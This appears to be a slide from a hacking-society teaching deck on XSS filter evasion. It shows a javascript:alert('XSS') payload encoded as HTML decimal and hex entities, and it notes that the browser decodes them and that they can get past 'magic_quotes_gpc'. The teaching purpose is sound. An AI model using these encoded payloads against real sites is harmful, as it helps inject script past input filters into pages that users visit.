 More Filter Evasion

ASCII Decimal Encoded

&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#58;&#97;&#108;&#101;&#114;&#116;&#40;&#39;&#88;&#83;&#83;&#39;&#41;

Will turn into alert('XSS'). The payload uses html entities which is decoded and rendered by the browser.

ASCII Hex Encoded

&#x6A;&#x61;&#x76;&#x61;&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;&#x3A;&#x61;&#x6C;&#x65;&#x72;&#x74;&#x28;&#x27;&#x58;&#x53;&#x53;&#x27;&#x29;

Useful for bypassing 'magic_quotes_gpc'

SHUHACKSOC